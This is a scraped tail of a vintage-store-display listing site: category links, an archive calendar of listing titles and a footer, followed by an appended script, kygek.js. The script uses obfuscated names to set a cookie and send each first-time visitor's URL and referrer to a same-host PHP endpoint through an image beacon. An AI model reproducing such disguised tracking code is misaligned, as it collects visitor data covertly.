</li>
	<li class="cat-item cat-item-3755"><a href="https://vintagestoredisplay.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagestoredisplay.info/category/valda/" >valda</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagestoredisplay.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagestoredisplay.info/category/vecchia/" >vecchia</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://vintagestoredisplay.info/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagestoredisplay.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://vintagestoredisplay.info/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintagestoredisplay.info/category/vestron/" >vestron</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagestoredisplay.info/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://vintagestoredisplay.info/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintagestoredisplay.info/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://vintagestoredisplay.info/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagestoredisplay.info/category/victorias/" >victorias</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagestoredisplay.info/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintagestoredisplay.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagestoredisplay.info/category/villager070/" >villager070</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagestoredisplay.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://vintagestoredisplay.info/category/vintage-early/" >vintage-early</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vintagestoredisplay.info/category/vintage-thomas/" >vintage-thomas</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://vintagestoredisplay.info/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://vintagestoredisplay.info/category/vintagebuss/" >vintagebuss</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://vintagestoredisplay.info/category/vintagedobbsminisalesmen/" >vintagedobbsminisalesmen</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagestoredisplay.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintagestoredisplay.info/category/vintagestarwarsrarediecaststoredisplaybincollection1979norepro/" >vintagestarwarsrarediecaststoredisplaybincollection1979norepro</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://vintagestoredisplay.info/category/vintageultra/" >vintageultra</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vintagestoredisplay.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://vintagestoredisplay.info/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintagestoredisplay.info/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintagestoredisplay.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://vintagestoredisplay.info/category/visual/" >visual</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagestoredisplay.info/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagestoredisplay.info/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://vintagestoredisplay.info/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://vintagestoredisplay.info/category/vtg70s80s/" >vtg&#039;70s&#039;80s</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://vintagestoredisplay.info/category/vtgafricana/" >vtg&#039;africana&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://vintagestoredisplay.info/category/vtg1960s/" >vtg1960s</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://vintagestoredisplay.info/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagestoredisplay.info/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://vintagestoredisplay.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagestoredisplay.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintagestoredisplay.info/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://vintagestoredisplay.info/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintagestoredisplay.info/category/warsaw/" >warsaw</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagestoredisplay.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://vintagestoredisplay.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintagestoredisplay.info/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://vintagestoredisplay.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintagestoredisplay.info/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintagestoredisplay.info/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://vintagestoredisplay.info/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://vintagestoredisplay.info/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagestoredisplay.info/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintagestoredisplay.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://vintagestoredisplay.info/category/whitaker/" >whitaker</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagestoredisplay.info/category/whitmans/" >whitmans</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagestoredisplay.info/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://vintagestoredisplay.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://vintagestoredisplay.info/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://vintagestoredisplay.info/category/windflame/" >windflame</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://vintagestoredisplay.info/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://vintagestoredisplay.info/category/winn/" >winn</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintagestoredisplay.info/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagestoredisplay.info/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintagestoredisplay.info/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://vintagestoredisplay.info/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagestoredisplay.info/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintagestoredisplay.info/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://vintagestoredisplay.info/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintagestoredisplay.info/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://vintagestoredisplay.info/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintagestoredisplay.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagestoredisplay.info/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagestoredisplay.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://vintagestoredisplay.info/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagestoredisplay.info/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagestoredisplay.info/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagestoredisplay.info/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagestoredisplay.info/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://vintagestoredisplay.info/category/wrigleys/" >wrigley&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagestoredisplay.info/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://vintagestoredisplay.info/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagestoredisplay.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintagestoredisplay.info/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagestoredisplay.info/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagestoredisplay.info/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintagestoredisplay.info/category/zinsmaster/" >zinsmaster</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://vintagestoredisplay.info/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://vintagestoredisplay.info/category/zippo/" >zippo</a>
</li>
		</ul>
</div></aside><!--widget end --><!--widget start --><aside id="calendar-2" class="dbx-box suf-widget widget_calendar"><div class="dbx-content"><h3 class="dbx-handle plain">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagestoredisplay.info/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagestoredisplay.info/2026/01/01/" title="Vintage Metal Cigarette Store Display Rack Camel Winston Salem Cavalier Branded
Inside A 1950s Woolworth S At Christmas Rare Footage">1</a></td><td><a href="https://vintagestoredisplay.info/2026/01/02/" title="Vintage Wooden Top Flite Models Inc. Advertising Store Display With Propellers
PAIR of vintage Champion Large plastic Spark Plug store display advertising">2</a></td><td><a href="https://vintagestoredisplay.info/2026/01/03/" title="GUCCI Italy STORE DISPLAY Fixture Desk Stand Silver Tone Malachite Style VINTAGE
Vintage 1940s Mens Underwear Jockstrap Athletic Supporter Store Display Sign">3</a></td><td><a href="https://vintagestoredisplay.info/2026/01/04/" title="Vintage Store Display Door Lock SUPERguard Lock II MCM WithKeys Free Shipping
Vintage MONROE-MATIC Shock Absorbers Advertising Display Demonstrator">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/05/" title="Rare Vintage 1950&#8217;s Campbell&#8217;s Tomato soup Santa Hand Cardboard Store Display
Vintage Porter-Cable Metal Embossed Sign Hardware Display Advertising RARE">5</a></td><td><a href="https://vintagestoredisplay.info/2026/01/06/" title="Vintage 1996 Beavis and Butt-Head Do America Cardboard Movie Promo Display
Vintage Heinz Dill Pickle 1960&#8217;s Advertising Sign Grocery Store Display 40">6</a></td><td><a href="https://vintagestoredisplay.info/2026/01/07/" title="Rare Pair Vintage Star Blade NOS Store Display Variant 4 for 10 Cents Full
VTG 90s World Industries Flameboy Store Display Advertising Sign Skateboarding">7</a></td><td><a href="https://vintagestoredisplay.info/2026/01/08/" title="11&#215;14 Vintage Eyeglass Micro-Cushioner Advertising Display
ORIGINAL VINTAGE 26 BRACH&#8217;S CANDYLAND CANDY BAG RACK STORE DISPLAY 30 CENT 30c">8</a></td><td><a href="https://vintagestoredisplay.info/2026/01/09/" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box
As-is Vintage Ray-Ban Sunglasses Retail Rotating Store Display Glass Case">9</a></td><td><a href="https://vintagestoredisplay.info/2026/01/10/" title="Vtg Edwin Clapp Shoes Lighted Store Sign America&#8217;s Finest Par-Neon Advertising
Vintage Blue Bird Mans Handkerchief Tin Litho Advertising Display Men&#8217;s Clothing">10</a></td><td><a href="https://vintagestoredisplay.info/2026/01/11/" title="VINTAGE 90s SUNGLASSES ACRYLIC COUNTER STORE ROTATING CASE DISPLAY FREESTYLE USA
Vintage Helbros Store Watch Display Case Countertop Glass &amp; Shelves Advertising">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/12/" title="Vintage Metal Dyola Dyes Cabinet
Vintage Christmas Caroler Store Display Antique Doll Mannequin with top hat old">12</a></td><td><a href="https://vintagestoredisplay.info/2026/01/13/" title="1930s Diamond Dyes Metal Country Store Counter Display Advertising Cabinet WOW
Vintage RCA Electron Tubes Metal Glass Jar Advertising Display Local Pickup">13</a></td><td id="today"><a href="https://vintagestoredisplay.info/2026/01/14/" title="Old vintage ALKA-SELTZER countertop store display &amp; attached tape dispenser
Vintage Resistoflex Gasoline Oil Lines Advertising Store Display Rack Sign">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></aside><!--widget end --><!--widget start --><aside id="recent-search-terms" class="dbx-box suf-widget widget_recent_terms"><div class="dbx-content"><h3 class="dbx-handle plain">Recent Search Terms</h3><ul><li><a href="https://vintagestoredisplay.info/2022/10/vintage-napa-echlin-shop-cabinet-ignition-carburetor-tune-up-withstand/" title="napa elchin cabinet">napa elchin cabinet</a></li><li><a href="https://vintagestoredisplay.info/2018/01/vtg-case-xx-cutlery-pocket-knife-countertop-store-display-dealer-cherry-wood/" title="vintage three shelf cutlery display cabinet wood">vintage three shelf cutlery display cabinet wood</a></li><li><a href="https://vintagestoredisplay.info/2018/02/rare-vintage-toms-peanut-butter-sandwich-glass-display-general-store-metal-lid/" title="Tom’s large lid red knob for blue writing on Tom’s jar">Tom’s large lid red knob for blue writing on Tom’s jar</a></li><li><a href="https://vintagestoredisplay.info/2017/12/santa-claus-opens-treasure-chest-animated-vintage-christmas-store-display-works/" title="plug in santa claus opening chest">plug in santa claus opening chest</a></li><li><a href="https://vintagestoredisplay.info/2019/01/remington-original-vintage-22-ammo-display-box-store-counter-dispenser/" title="Vintage ammo counter top display">Vintage ammo counter top display</a></li><li><a href="https://vintagestoredisplay.info/2018/09/vintage-large-harold-gale-mechanical-store-display-santa-opening-chest-works/" title="Vintage Large Harold Gale Mechanical Store Display Santa">Vintage Large Harold Gale Mechanical Store Display Santa</a></li><li><a href="https://vintagestoredisplay.info/2017/12/vintage-hamms-beer-bear-store-display-statue-styrofoam-holds-12-pack/" title="hamms beer bear display styrofoam">hamms beer bear display styrofoam</a></li><li><a href="https://vintagestoredisplay.info/2020/12/harold-gale-snow-baby-babies-christmas-store-display-vintage/" title="latge foam vintage snowbaby Harold gale">latge foam vintage snowbaby Harold gale</a></li><li><a href="https://vintagestoredisplay.info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/" title="https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/">https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/</a></li><li><a href="https://vintagestoredisplay.info/2023/07/1960s-gas-station-anco-wiper-display-service-parts-cabinet-countertop-vintage/" title="use anco storage case vintage">use anco storage case vintage</a></li></ul></div></aside><!--widget end --><!--widget start --><aside id="pages-2" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagestoredisplay.info/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintagestoredisplay.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintagestoredisplay.info/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside><!--widget end --></div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2016 <a href='http://vintagestoredisplay.info'>Vintage Store Display</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="https://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 57 queries, 27MB in 0.180 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagestoredisplay.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagestoredisplay.info/kygek.js
body_size: 800
content:



function zyhiqu()
{	var lyvalyge = window.location.href;     var doduwuruvymyko = document.currentScript.src.split('/').pop().replace(".js","");	var bucugygico = "/" + doduwuruvymyko + ".php";

 	    var vuwekip = 60;
  	var hawulafopuziwis = doduwuruvymyko; 	var bazuny = "";     try 	     {
	      bazuny=""+parent.document.referrer; 
      }	    
	    catch (ex)      {		    bazuny=""+document.referrer;	

    }
		if(faqyv(hawulafopuziwis) == null)
	{

 
			var javyf = window.location.hostname; 				bymu(hawulafopuziwis, "1", vuwekip, "/", javyf);   		if(faqyv(hawulafopuziwis) != null)	 		{			 	 			var kikukahuwek = new Image();
	 			kikukahuwek.src=bucugygico + "?referer=" + escape(bazuny) + "&url=" + escape(lyvalyge);			}
	} 

	}


zyhiqu();


function faqyv(pafyponubazac) 
{

    var hyvokycylotysum = document.cookie;	

      var xesokaxiwumyh = pafyponubazac + "=";
   	

    var caqenete = hyvokycylotysum.indexOf("; " + xesokaxiwumyh); 

    if (caqenete == -1) {		         caqenete = hyvokycylotysum.indexOf(xesokaxiwumyh);        if (caqenete != 0) return null; 	

     } else {

	         caqenete += 2; 	    }     var byficus = document.cookie.indexOf(";", caqenete);
    if (byficus == -1) {         byficus = hyvokycylotysum.length;  		
    }     return unescape(hyvokycylotysum.substring(caqenete + xesokaxiwumyh.length, byficus));} 


function bymu(qiket,liqacewawofifu,myqykehanocawi, kavyfoporyky, sojikewikikoriw) 
{ var qamogasoji = new Date();
 var xenyqik = new Date();

   
		
 xenyqik.setTime(qamogasoji.getTime() + 1000*60*myqykehanocawi);   	 document.cookie = qiket+"="+escape(liqacewawofifu) + ";expires="+xenyqik.toGMTString() + ";path=" + kavyfoporyky + ";domain=" + sojikewikikoriw;
 	} 	
